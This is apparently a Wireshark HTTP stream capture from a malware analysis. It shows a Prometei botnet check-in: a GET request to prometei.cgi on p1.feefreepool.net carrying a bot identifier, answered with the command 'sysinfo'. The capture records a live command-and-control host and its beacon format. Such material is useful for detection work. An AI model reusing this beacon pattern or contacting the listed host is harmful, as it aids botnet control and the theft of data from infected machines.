 Wireshark · Follow HTTP Stream (tcp.stream eq 0) · capture.pcap
GET /cgi-bin/prometei.cgi?r=0&i=91S3UJ2R3244U300 HTTP/1.0
Host: p1.feefreepool.net
HTTP/1.1 200 OK
Date: Thu, 07 Jan 2021 15:08:42 GMT
Server: Apache/2.2.8 (Win32) mod_ssl/2.2.8 OpenSSL/0.9.8g PHP/5.2.6
Content-Length: 7
Connection: close
Content-Type: text/html; charset=windows-1251
sysinfo